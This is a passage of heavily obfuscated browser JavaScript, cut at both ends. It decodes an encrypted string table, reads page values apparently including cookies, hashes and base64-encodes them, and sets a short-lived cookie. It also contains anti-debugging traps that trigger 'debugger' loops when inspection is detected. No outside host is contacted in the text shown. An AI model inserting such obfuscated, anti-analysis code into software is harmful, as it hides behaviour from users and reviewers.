_0xb2a3e5=0x0;_0xb2a3e5<0x100;_0xb2a3e5++){_0x4fffaf[_0xb2a3e5]=_0xb2a3e5;}for(_0xb2a3e5=0x0;_0xb2a3e5<0x100;_0xb2a3e5++){_0x81190=(_0x81190+_0x4fffaf[_0xb2a3e5]+_0x32de7e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xb2a3e5%_0x32de7e['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x25eb84=_0x4fffaf[_0xb2a3e5];_0x4fffaf[_0xb2a3e5]=_0x4fffaf[_0x81190];_0x4fffaf[_0x81190]=_0x25eb84;}_0xb2a3e5=0x0;_0x81190=0x0;for(var _0x36c277=0x0;_0x36c277<_0x1cf59d['\x6c\x65\x6e\x67\x74\x68'];_0x36c277++){_0xb2a3e5=(_0xb2a3e5+0x1)%0x100;_0x81190=(_0x81190+_0x4fffaf[_0xb2a3e5])%0x100;_0x25eb84=_0x4fffaf[_0xb2a3e5];_0x4fffaf[_0xb2a3e5]=_0x4fffaf[_0x81190];_0x4fffaf[_0x81190]=_0x25eb84;_0x655985+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1cf59d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x36c277)^_0x4fffaf[(_0x4fffaf[_0xb2a3e5]+_0x4fffaf[_0x81190])%0x100]);}return _0x655985;};_0x9a16['\x72\x63\x34']=_0x297146;_0x9a16['\x64\x61\x74\x61']={};_0x9a16['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x488d0d=_0x9a16['\x64\x61\x74\x61'][_0x35039f];if(_0x488d0d===undefined){if(_0x9a16['\x6f\x6e\x63\x65']===undefined){var _0x197795=function(_0x5f068c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5f068c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x197795['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4e4756=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4e4756['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x197795['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4eb52a){if(!Boolean(~_0x4eb52a)){return _0x4eb52a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x197795['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4bf824){for(var _0x1e31f=0x0,_0x50c092=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1e31f<_0x50c092;_0x1e31f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x50c092=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4bf824(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x197795(_0x9a16)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9a16['\x6f\x6e\x63\x65']=!![];}_0x1f0386=_0x9a16['\x72\x63\x34'](_0x1f0386,_0x2679a0);_0x9a16['\x64\x61\x74\x61'][_0x35039f]=_0x1f0386;}else{_0x1f0386=_0x488d0d;}return _0x1f0386;};(function(){var _0x1b446d=function(){var _0x35039f=!![];return function(_0x2679a0,_0x1f0386){var _0x4c3a60=_0x35039f?function(){if(_0x1f0386){var _0x2b1041=_0x1f0386['\x61\x70\x70\x6c\x79'](_0x2679a0,arguments);_0x1f0386=null;return _0x2b1041;}}:function(){};_0x35039f=![];return _0x4c3a60;};}();var _0x286515={'\x67\x46\x71':function _0x36a349(_0x5e7b68){return _0x5e7b68();},'\x4c\x6d\x79':function _0x25a1b9(_0x420648,_0x3029e5){return _0x420648!==_0x3029e5;},'\x68\x63\x79':function _0x45b886(_0x165fce,_0x3a1dbb){return _0x165fce+_0x3a1dbb;},'\x6e\x4d\x6d':function _0x5e361a(_0xb2daf1,_0x4cdf64){return _0xb2daf1/_0x4cdf64;},'\x73\x44\x72':function _0x3d06ce(_0x30b817,_0x1ca621){return _0x30b817===_0x1ca621;},'\x64\x68\x45':function _0x37b2d9(_0x50db6d,_0x1a81e4){return _0x50db6d%_0x1a81e4;},'\x6c\x49\x47':function _0x213eff(_0x2877b4,_0x538d9f){return _0x2877b4(_0x538d9f);},'\x58\x67\x61':function _0x106cd4(_0x24f408,_0x2fbb4b){return _0x24f408(_0x2fbb4b);},'\x6d\x53\x67':function _0x545b8f(_0x46b3ad,_0x28b5b3){return _0x46b3ad-_0x28b5b3;},'\x4f\x4f\x78':function _0x13abd8(_0x4b8bda,_0x282e31){return _0x4b8bda(_0x282e31);},'\x75\x70\x77':function _0x3c67d2(_0x48d9e1,_0x1e6b00){return _0x48d9e1==_0x1e6b00;},'\x72\x42\x6c':function _0x357777(_0x39fab9,_0x37da84){return _0x39fab9==_0x37da84;},'\x58\x41\x57':function _0x43d7e6(_0x35f7f1,_0x870990){return _0x35f7f1==_0x870990;},'\x59\x52\x52':function _0x4eeedc(_0x41cdce,_0x152a02){return _0x41cdce(_0x152a02);},'\x72\x43\x58':function _0x4e5df1(_0x173aa5){return _0x173aa5();},'\x52\x73\x6b':function _0x136d48(_0x268136,_0x387dda){return _0x268136+_0x387dda;},'\x57\x50\x6e':function _0x48ec4d(_0x29607c,_0x5ec7c7){return _0x29607c(_0x5ec7c7);},'\x48\x54\x6e':function _0x3a8eac(_0x552cd5,_0x599994){return _0x552cd5+_0x599994;}};var _0x582d19=this[_0x9a16('0x0', '\x78\x5e\x64\x29')];var _0x16e788=_0x582d19[_0x9a16('0x1', '\x44\x6f\x38\x49')];var _0x362d12='';var _0x4398f0='';if(_0x286515[_0x9a16('0x2', '\x36\x42\x31\x36')](typeof _0x582d19[_0x9a16('0x3', '\x66\x28\x21\x21')],_0x9a16('0x4', '\x49\x76\x29\x79'))){_0x362d12=_0x582d19[_0x9a16('0x5', '\x79\x48\x31\x39')];_0x4398f0=_0x362d12[_0x9a16('0x6', '\x4e\x52\x79\x57')];}var _0x53c41f=_0x582d19[_0x9a16('0x7', '\x79\x48\x31\x39')];var _0x564309=_0x582d19[_0x9a16('0x8', '\x6f\x66\x5a\x29')];var _0x4dfeec=new _0x582d19[_0x9a16('0x9', '\x61\x68\x6d\x34')]()[_0x9a16('0xa', '\x53\x71\x74\x59')]();var _0x944ab9='';function _0x338995(_0x2267d3){var _0x3b3c48={'\x46\x63\x4c':function _0x35083e(_0x201374,_0x1c9b82){return _0x201374<_0x1c9b82;},'\x69\x78\x71':function _0x1c434f(_0x3e8661,_0x14ad6c){return _0x3e8661&_0x14ad6c;},'\x4d\x64\x4a':function _0x3587df(_0x566893,_0x43e80d){return _0x566893>>_0x43e80d;},'\x6b\x6d\x68':function _0x53b7bd(_0x2a57eb,_0x348b90){return _0x2a57eb<<_0x348b90;},'\x50\x71\x4d':function _0x19e655(_0x5eaf89,_0x5ebf75){return _0x5eaf89&_0x5ebf75;},'\x49\x62\x72':function _0x1479bd(_0x206178,_0x5b9466){return _0x206178&_0x5b9466;},'\x69\x51\x6d':function _0x427ffa(_0x667a29,_0x390674){return _0x667a29==_0x390674;},'\x58\x78\x59':function _0x44db00(_0x8591a3,_0x32b8c0){return _0x8591a3&_0x32b8c0;},'\x61\x79\x58':function _0x137e96(_0x2a296b,_0x45855d){return _0x2a296b|_0x45855d;},'\x66\x42\x74':function _0xda440c(_0x2d4149,_0x2b6abb){return _0x2d4149&_0x2b6abb;},'\x61\x6d\x42':function _0xd1859e(_0x48852d,_0xd3735e){return _0x48852d==_0xd3735e;},'\x45\x6a\x76':function _0x3d3c3e(_0x4368de,_0x143d30){return _0x4368de>>_0x143d30;},'\x59\x79\x65':function _0x165f60(_0x2a93f9,_0x4cd9eb){return _0x2a93f9<<_0x4cd9eb;}};var _0x21b475=_0x9a16('0xb', '\x31\x71\x44\x6e')[_0x9a16('0xc', '\x4e\x52\x79\x57')]('\x7c'),_0x3eaffe=0x0;while(!![]){switch(_0x21b475[_0x3eaffe++]){case'\x30':return _0x260dad;continue;case'\x31':var _0x5bff4a=_0x9a16('0xd', '\x75\x61\x33\x79');continue;case'\x32':var _0x260dad,_0x1951c7,_0x226ae9;continue;case'\x33':_0x226ae9=_0x2267d3[_0x9a16('0xe', '\x4a\x43\x5e\x6f')];continue;case'\x34':_0x1951c7=0x0;continue;case'\x35':var _0x3db2fb,_0x55c3c3,_0x25ba3a;continue;case'\x36':_0x260dad='';continue;case'\x37':while(_0x3b3c48[_0x9a16('0xf', '\x56\x62\x75\x50')](_0x1951c7,_0x226ae9)){var _0x3d73d5=_0x9a16('0x10', '\x56\x48\x5d\x68')[_0x9a16('0x11', '\x6f\x66\x5a\x29')]('\x7c'),_0x292d39=0x0;while(!![]){switch(_0x3d73d5[_0x292d39++]){case'\x30':_0x3db2fb=_0x3b3c48[_0x9a16('0x12', '\x4d\x21\x4d\x51')](_0x2267d3[_0x9a16('0x13', '\x56\x32\x6c\x40')](_0x1951c7++),0xff);continue;case'\x31':_0x260dad+=_0x5bff4a[_0x9a16('0x14', '\x78\x5e\x64\x29')](_0x3b3c48[_0x9a16('0x15', '\x47\x5a\x66\x23')](_0x3db2fb,0x2));continue;case'\x32':_0x25ba3a=_0x2267d3[_0x9a16('0x16', '\x50\x4b\x2a\x43')](_0x1951c7++);continue;case'\x33':_0x260dad+=_0x5bff4a[_0x9a16('0x17', '\x66\x28\x21\x21')](_0x3b3c48[_0x9a16('0x18', '\x4e\x52\x79\x57')](_0x3b3c48[_0x9a16('0x19', '\x48\x77\x6c\x5e')](_0x3db2fb,0x3),0x4)|_0x3b3c48[_0x9a16('0x1a', '\x66\x28\x21\x21')](_0x3b3c48[_0x9a16('0x1b', '\x56\x48\x5d\x68')](_0x55c3c3,0xf0),0x4));continue;case'\x34':if(_0x3b3c48[_0x9a16('0x1c', '\x79\x48\x31\x39')](_0x1951c7,_0x226ae9)){_0x260dad+=_0x5bff4a[_0x9a16('0x14', '\x78\x5e\x64\x29')](_0x3b3c48[_0x9a16('0x1d', '\x50\x4b\x2a\x43')](_0x3db2fb,0x2));_0x260dad+=_0x5bff4a[_0x9a16('0x1e', '\x61\x68\x6d\x34')](_0x3b3c48[_0x9a16('0x1f', '\x66\x75\x74\x30')](_0x3b3c48[_0x9a16('0x20', '\x41\x55\x6f\x29')](_0x3db2fb,0x3),0x4));_0x260dad+='\x3d\x3d';break;}continue;case'\x35':_0x260dad+=_0x5bff4a[_0x9a16('0x21', '\x39\x54\x6a\x76')](_0x3b3c48[_0x9a16('0x22', '\x78\x5e\x64\x29')](_0x3b3c48[_0x9a16('0x23', '\x55\x53\x64\x53')](_0x3b3c48[_0x9a16('0x24', '\x32\x6d\x79\x53')](_0x55c3c3,0xf),0x2),_0x3b3c48[_0x9a16('0x25', '\x21\x66\x35\x63')](_0x3b3c48[_0x9a16('0x26', '\x56\x32\x6c\x40')](_0x25ba3a,0xc0),0x6)));continue;case'\x36':if(_0x3b3c48[_0x9a16('0x27', '\x6f\x66\x5a\x29')](_0x1951c7,_0x226ae9)){_0x260dad+=_0x5bff4a[_0x9a16('0x28', '\x21\x66\x35\x63')](_0x3db2fb>>0x2);_0x260dad+=_0x5bff4a[_0x9a16('0x29', '\x4a\x43\x5e\x6f')](_0x3b3c48[_0x9a16('0x2a', '\x50\x54\x4c\x32')](_0x3b3c48[_0x9a16('0x2b', '\x50\x4b\x2a\x43')](_0x3b3c48[_0x9a16('0x2c', '\x50\x28\x44\x78')](_0x3db2fb,0x3),0x4),_0x3b3c48[_0x9a16('0x2d', '\x21\x66\x35\x63')](_0x3b3c48[_0x9a16('0x2e', '\x39\x54\x6a\x76')](_0x55c3c3,0xf0),0x4)));_0x260dad+=_0x5bff4a[_0x9a16('0x28', '\x21\x66\x35\x63')](_0x3b3c48[_0x9a16('0x2f', '\x59\x6d\x39\x5a')](_0x3b3c48[_0x9a16('0x30', '\x48\x77\x6c\x5e')](_0x55c3c3,0xf),0x2));_0x260dad+='\x3d';break;}continue;case'\x37':_0x260dad+=_0x5bff4a[_0x9a16('0x28', '\x21\x66\x35\x63')](_0x25ba3a&0x3f);continue;case'\x38':_0x55c3c3=_0x2267d3[_0x9a16('0x31', '\x77\x29\x6b\x48')](_0x1951c7++);continue;}break;}}continue;}break;}}function _0x522df2(_0x13f509){var _0x1c255c=_0x1b446d(this,function(){var _0x35039f=function(){return'\x64\x65\x76';},_0x2679a0=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1cc321=function(){var _0x8b893a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x8b893a['\x74\x65\x73\x74'](_0x35039f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4fa572=function(){var _0x2ad7b8=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x2ad7b8['\x74\x65\x73\x74'](_0x2679a0['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4c911d=function(_0x4e2bf7){var _0x276333=~-0x1>>0x1+0xff%0x0;if(_0x4e2bf7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x276333)){_0x57803d(_0x4e2bf7);}};var _0x57803d=function(_0x97303e){var _0x57e01f=~-0x4>>0x1+0xff%0x0;if(_0x97303e['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x57e01f){_0x4c911d(_0x97303e);}};if(!_0x1cc321()){if(!_0x4fa572()){_0x4c911d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4c911d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4c911d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1c255c();return function(_0x343b18){_0x944ab9+=_0x343b18;return _0x13f509(_0x343b18);};}function _0x217a52(){var _0x540897={'\x52\x61\x75':function _0x493677(_0x502c17,_0x20de78){return _0x502c17<_0x20de78;},'\x4e\x6e\x5a':function _0x2887bd(_0x5761fa,_0x148bea){return _0x5761fa+_0x148bea;},'\x66\x77\x72':function _0xa7a556(_0x10c1f6){return _0x10c1f6();}};var _0x44baa8=_0x9a16('0x32', '\x48\x77\x6c\x5e')[_0x9a16('0x33', '\x48\x21\x41\x54')]('\x7c'),_0x4773aa=0x0;while(!![]){switch(_0x44baa8[_0x4773aa++]){case'\x30':return _0x5ea137;continue;case'\x31':for(var _0xda11d1=0x0;_0x540897[_0x9a16('0x34', '\x56\x32\x6c\x40')](_0xda11d1,_0x3804c4[_0x9a16('0x35', '\x56\x32\x6c\x40')]);_0xda11d1++){var _0x35e2e2=_0x3804c4[_0xda11d1][_0x9a16('0x36', '\x4f\x4a\x53\x6e')](0x0,_0x3804c4[_0xda11d1][_0x9a16('0x37', '\x61\x68\x6d\x34')]('\x3d'));var _0x32c3be=_0x3804c4[_0xda11d1][_0x9a16('0x38', '\x4d\x21\x4d\x51')](_0x540897[_0x9a16('0x39', '\x74\x23\x6e\x41')](_0x3804c4[_0xda11d1][_0x9a16('0x3a', '\x66\x28\x21\x21')]('\x3d'),0x1),_0x3804c4[_0xda11d1][_0x9a16('0x3b', '\x48\x77\x6c\x5e')]);if(_0x4a5867[_0x9a16('0x3c', '\x53\x71\x74\x59')](_0x35e2e2)){_0x5ea137[_0x5ea137[_0x9a16('0x3d', '\x47\x5a\x66\x23')]]=_0x32c3be;}}continue;case'\x32':var _0x3804c4=_0x16e788[_0x9a16('0x3e', '\x53\x71\x74\x59')][_0x9a16('0x3f', '\x61\x68\x6d\x34')]('\x3b');continue;case'\x33':var _0x5ea137=new _0x582d19[_0x9a16('0x40', '\x6d\x37\x70\x44')]();continue;case'\x34':var _0x4a5867=new _0x582d19[_0x9a16('0x41', '\x75\x61\x33\x79')](_0x9a16('0x42', '\x50\x28\x44\x78'));continue;case'\x35':_0x540897[_0x9a16('0x43', '\x68\x21\x6a\x25')](_0x498093);continue;}break;}}function _0xd97411(_0x4fc1d7){var _0x6bb165={'\x5a\x6e\x42':function _0x2408e6(_0x2631c6){return _0x2631c6();},'\x6d\x64\x45':function _0x180b4c(_0x18b9a2,_0x45b63e){return _0x18b9a2-_0x45b63e;},'\x43\x55\x72':function _0x6868f2(_0x2eb45f,_0xd7fe87){return _0x2eb45f(_0xd7fe87);},'\x4f\x79\x48':function _0x2de9f5(_0x1d39cf,_0xe18576){return _0x1d39cf(_0xe18576);},'\x69\x72\x4e':function _0x5f4bfa(_0x244566,_0xb0a6ea){return _0x244566+_0xb0a6ea;},'\x79\x71\x53':function _0x1a26ef(_0x3d62dc,_0x504617){return _0x3d62dc+_0x504617;},'\x6d\x75\x5a':function _0x28ee36(_0x31b57f,_0x1944a4){return _0x31b57f+_0x1944a4;},'\x74\x73\x4f':function _0x2a752e(_0x34ccfd,_0x3a7122){return _0x34ccfd+_0x3a7122;},'\x48\x4b\x57':function _0x276eb3(_0x467f34,_0x25e9cc,_0xdf6df9,_0x58aee5){return _0x467f34(_0x25e9cc,_0xdf6df9,_0x58aee5);},'\x65\x61\x43':function _0x5a4ef3(_0x70b1ac,_0x4b95cf){return _0x70b1ac<_0x4b95cf;},'\x54\x6f\x47':function _0xadea3(_0x34d851,_0x4b1960){return _0x34d851%_0x4b1960;}};var _0x3f2875=_0x9a16('0x44', '\x75\x61\x33\x79')[_0x9a16('0x45', '\x79\x48\x31\x39')]('\x7c'),_0x43a60f=0x0;while(!![]){switch(_0x3f2875[_0x43a60f++]){case'\x30':_0x6bb165[_0x9a16('0x46', '\x75\x61\x33\x79')](_0x498093);continue;case'\x31':var _0x3b07d8=_0x6bb165[_0x9a16('0x47', '\x59\x6d\x39\x5a')](_0x27a852[_0x9a16('0x48', '\x4e\x52\x79\x57')],0x0);continue;case'\x32':var _0x27a852=_0x9a16('0x49', '\x57\x4c\x30\x73');continue;case'\x33':for(var _0x59814b=0x0;_0x59814b<_0x178806[_0x9a16('0x4a', '\x4d\x21\x4d\x51')];_0x59814b++){_0x307051[_0x59814b]=_0x6bb165[_0x9a16('0x4b', '\x58\x4e\x38\x72')](_0x42a0bc,_0x4fc1d7+_0x178806[_0x59814b]);}continue;case'\x34':var _0x5468d8=_0x307051[_0x9a16('0x4c', '\x59\x6d\x39\x5a')]();continue;case'\x35':_0xa169[_0x9a16('0x4d', '\x4e\x52\x79\x57')]();continue;case'\x36':var _0x2fa056=_0x27a852;continue;case'\x37':_0x6bb165[_0x9a16('0x4e', '\x40\x6d\x33\x71')](_0x498093);continue;case'\x38':var _0x2bffc1;continue;case'\x39':_0xa169[_0x9a16('0x4f', '\x50\x4b\x2a\x43')](_0x6bb165[_0x9a16('0x50', '\x68\x21\x6a\x25')](btoa,_0x4fc1d7));continue;case'\x31\x30':_0x2bffc1=btoa(_0x6bb165[_0x9a16('0x51', '\x49\x76\x29\x79')](_0x6bb165[_0x9a16('0x52', '\x6f\x66\x5a\x29')](_0x6bb165[_0x9a16('0x53', '\x79\x48\x31\x39')](_0x9a16(_0xa169[_0x9a16('0x3b', '\x48\x77\x6c\x5e')]-0x1,_0x285f9f[_0x9a16('0x54', '\x21\x66\x35\x63')](0x0,0x5)),_0x9a16('0x55', '\x4f\x4a\x53\x6e')),_0x5468d8),_0x9a16('0x56', '\x4a\x43\x5e\x6f'))+_0x44a783);continue;case'\x31\x31':var _0xf7e6f4='\x0b\x1f\xb1\x99\xd5\xd8\x0d\xaa';var _0x79bd01='';var _0x61ae0e='';for (var _0x4f2bb4=0x0;_0x4f2bb4<0x6;_0x4f2bb4++){_0x79bd01+=_0xf7e6f4[_0x4f2bb4];}for (var _0x68016d=0x6;_0x68016d<_0xf7e6f4['\x6c\x65\x6e\x67\x74\x68'];_0x68016d++){_0x61ae0e+=_0xf7e6f4[_0x68016d];}var _0x4aef3a='\xf6\xd5\x15\x2b\xcc\x9b\xaa\x68';var _0x218c39=_0x4aef3a['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0xcfce32=_0x4aef3a['\x73\x75\x62\x73\x74\x72'](0x7);var _0xf69220='\xc5\x7b\x0d\x29\xe3\x3d\x93\x0f';var _0xc5af44=_0xf69220['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x97f400=_0xf69220['\x73\x75\x62\x73\x74\x72'](0x3);var _0x285f9f=_0x9a16('0x58', _0x218c39+_0xcfce32);continue;case'\x31\x32':while(--_0x59bdf0){_0x27a852=_0x6bb165[_0x9a16('0x59', '\x4f\x56\x46\x67')](_0x27a852[_0x9a16('0x5a', '\x59\x6d\x39\x5a')](0x1),_0x27a852[0x0]);}continue;case'\x31\x33':var _0x59bdf0=0x2;continue;case'\x31\x34':var _0x178806=_0x6bb165[_0x9a16('0x5b', '\x6e\x29\x5d\x46')](_0x217a52);continue;case'\x31\x35':var _0x307051=new _0x582d19[_0x9a16('0x5c', '\x79\x48\x31\x39')](_0x178806[_0x9a16('0x5d', '\x66\x28\x21\x21')]);continue;case'\x31\x36':while(--_0x3b07d8){_0x2fa056=_0x2fa056[_0x9a16('0x5e', '\x68\x21\x6a\x25')](0x1)+_0x2fa056[0x0];}continue;case'\x31\x37':_0x6bb165[_0x9a16('0x5f', '\x56\x62\x75\x50')](_0x135b46,_0x9a16('0x60', '\x75\x61\x33\x79'),_0x2bffc1,0x14);continue;case'\x31\x38':var _0x44a783='';continue;case'\x31\x39':for(var _0x59814b=0x0;_0x6bb165[_0x9a16('0x61', '\x79\x6f\x66\x76')](_0x59814b,_0x285f9f[_0x9a16('0x62', '\x54\x77\x7a\x28')]);_0x59814b++){_0x44a783+=_0x6bb165[_0x9a16('0x63', '\x41\x55\x6f\x29')](_0x285f9f[_0x9a16('0x64', '\x57\x4c\x30\x73')](_0x59814b),_0x5468d8[_0x9a16('0x65', '\x41\x55\x6f\x29')](_0x6bb165[_0x9a16('0x66', '\x57\x4c\x30\x73')](_0x59814b,_0x5468d8[_0x9a16('0x67', '\x50\x54\x4c\x32')])))[_0x9a16('0x68', '\x79\x6f\x66\x76')](0x10);}continue;}break;}}function _0x42a0bc(_0x91e3d2){var _0xc6ebd6=0x0;for(var _0x9a6214=0x0;_0x9a6214<_0x91e3d2[_0x9a16('0x69', '\x77\x29\x6b\x48')];_0x9a6214++){_0xc6ebd6+=_0x91e3d2[_0x9a16('0x6a', '\x50\x28\x44\x78')](_0x9a6214);}_0x286515[_0x9a16('0x6b', '\x56\x62\x75\x50')](_0x498093);return _0xc6ebd6;}function _0x135b46(_0x40e6c9,_0x2540fb,_0x279c54){var _0x433350={'\x4b\x4e\x79':function _0xd00304(_0xfc0e00,_0x56369e){return _0xfc0e00<_0x56369e;},'\x58\x6b\x6e':function _0x19796a(_0x483d91,_0x4217fc){return _0x483d91+_0x4217fc;},'\x75\x5a\x47':function _0x26c4f2(_0x5b55e2,_0x2e0bf5){return _0x5b55e2+_0x2e0bf5;},'\x6d\x4e\x4d':function _0xbfb5d6(_0x312f63,_0xced091){return _0x312f63+_0xced091;},'\x65\x4c\x62':function _0xfe9014(_0x141e1c,_0x2f3263){return _0x141e1c<_0x2f3263;}};var _0x56daf3=_0x9a16('0x6c', '\x47\x5a\x66\x23')[_0x9a16('0x6d', '\x50\x28\x44\x78')]('\x7c'),_0x245b87=0x0;while(!![]){switch(_0x56daf3[_0x245b87++]){case'\x30':var _0x1f4f3b='';continue;case'\x31':for(var _0x2b6248=0x0;_0x433350[_0x9a16('0x6e', '\x23\x47\x57\x6b')](_0x2b6248,0x5);_0x2b6248++){_0x1f4f3b+=_0x2c10b0[_0x2b6248];}continue;case'\x32':var _0x36b8f3='';continue;case'\x33':_0x16e788[_0x9a16('0x6f', '\x47\x5a\x66\x23')]=_0x433350[_0x9a16('0x70', '\x6d\x37\x70\x44')](_0x433350[_0x9a16('0x71', '\x53\x71\x74\x59')](_0x433350[_0x9a16('0x72', '\x32\x6d\x79\x53')](_0x433350[_0x9a16('0x73', '\x56\x48\x5d\x68')](_0x40e6c9,'\x3d'),_0x2540fb),_0x4326d8),_0x9a16('0x74', '\x41\x55\x6f\x29'));continue;case'\x34':for(var _0x592922=0x5;_0x433350[_0x9a16('0x75', '\x36\x42\x31\x36')](_0x592922,_0x2c10b0[_0x9a16('0x76', '\x21\x66\x35\x63')]);_0x592922++){_0x36b8f3+=_0x2c10b0[_0x592922];}continue;case'\x35':var _0x2c10b0=_0x9a16('0x77', '\x4a\x43\x5e\x6f');continue;case'\x36':if(_0x279c54){var _0xba3719=new _0x582d19[_0x9a16('0x78', '\x44\x6f\x38\x49')]();_0xba3719[_0x9a16('0x79', '\x48\x21\x41\x54')](_0x433350[_0x9a16('0x7a', '\x32\x6d\x79\x53')](_0xba3719[_0x9a16('0x7b', '\x31\x71\x44\x6e')](),_0x279c54*0x3e8));var _0x4326d8=_0x433350[_0x9a16('0x7c', '\x68\x21\x6a\x25')](_0x9a16('0x7d', '\x41\x55\x6f\x29'),_0xba3719[_0x9a16('0x7e', '\x61\x68\x6d\x34')]());}continue;case'\x37':var _0x4326d8='';continue;}break;}}function _0x2e2e0c(){function _0x4cbdd3(_0x5aba7b){if(_0x286515[_0x9a16('0x7f', '\x47\x47\x57\x67')](_0x286515[_0x9a16('0x80', '\x47\x5a\x66\x23')]('',_0x286515[_0x9a16('0x81', '\x41\x55\x6f\x29')](_0x5aba7b,_0x5aba7b))[_0x9a16('0x82', '\x66\x75\x74\x30')],0x1)||_0x286515[_0x9a16('0x83', '\x56\x62\x75\x50')](_0x286515[_0x9a16('0x84', '\x4d\x21\x4d\x51')](_0x5aba7b,0x14),0x0)){(function(){}[_0x9a16('0x85', '\x78\x5e\x64\x29')](_0x9a16('0x86', '\x68\x21\x6a\x25'))());}else{(function(){}[_0x9a16('0x87', '\x77\x29\x6b\x48')](_0x9a16('0x88', '\x40\x6d\x33\x71'))());}return _0x286515[_0x9a16('0x89', '\x56\x32\x6c\x40')](_0x4cbdd3,++_0x5aba7b);}try{return _0x286515[_0x9a16('0x8a', '\x6e\x29\x5d\x46')](_0x4cbdd3,0x0);}catch(_0x5211eb){}};function _0x498093(){if(_0x286515[_0x9a16('0x8b', '\x53\x71\x74\x59')](new _0x582d19[_0x9a16('0x8c', '\x6c\x67\x52\x36')]()[_0x9a16('0x8d', '\x4e\x45\x53\x38')](),_0x4dfeec)>0x1f4){_0x286515[_0x9a16('0x8e', '\x48\x21\x41\x54')](_0x2e2e0c);}}function _0x1023f7(_0x6c8be3){var _0x4148e5={'\x66\x75\x79':function _0x23d812(_0x3b5c32,_0xcd6203){return _0x3b5c32<_0xcd6203;},'\x59\x4d\x6d':function _0x4275a8(_0x43e826,_0x228f98){return _0x43e826!==_0x228f98;},'\x6c\x4b\x75':function _0x5f0908(_0x11fc62){return _0x11fc62();},'\x4f\x4e\x72':function _0x512c2c(_0x5439f8,_0x475098){return _0x5439f8+_0x475098;},'\x45\x62\x48':function _0x4c673a(_0xb67a36){return _0xb67a36();},'\x72\x52\x7a':function _0x306a87(_0x37364b,_0x40fba6){return _0x37364b===_0x40fba6;},'\x71\x56\x45':function _0x269384(_0x316939,_0x22b94b){return _0x316939+_0x22b94b;},'\x71\x4c\x51':function _0x36215e(_0x3b3fb0,_0x240e53){return _0x3b3fb0(_0x240e53);},'\x61\x58\x49':function _0x325ed1(_0x573c9a,_0x4673fe){return _0x573c9a+_0x4673fe;},'\x64\x67\x56':function _0x10c633(_0x2faad5,_0x108ad2){return _0x2faad5+_0x108ad2;},'\x4e\x69\x67':function _0x2640db(_0xaabe61,_0x52af0f){return _0xaabe61+_0x52af0f;},'\x75\x6c\x48':function _0x40ea47(_0x5e73e2,_0x397980){return _0x5e73e2<_0x397980;},'\x6e\x58\x44':function _0x1658b7(_0x56ee05,_0x39afb5){return _0x56ee05(_0x39afb5);},'\x48\x48\x45':function _0x42c493(_0x4fcc11,_0x40189e){return _0x4fcc11<_0x40189e;},'\x75\x56\x54':function _0x232c5f(_0x317914,_0x303946){return _0x317914==_0x303946;},'\x56\x76\x4e':function _0x18a117(_0x17ccd0,_0x5e0ce9){return _0x17ccd0(_0x5e0ce9);},'\x64\x4b\x63':function _0xfcdd41(_0x23ce36,_0x121374){return _0x23ce36(_0x121374);},'\x74\x62\x68':function _0x1ea044(_0x4e453b,_0x25380c){return _0x4e453b===_0x25380c;},'\x69\x73\x5a':function 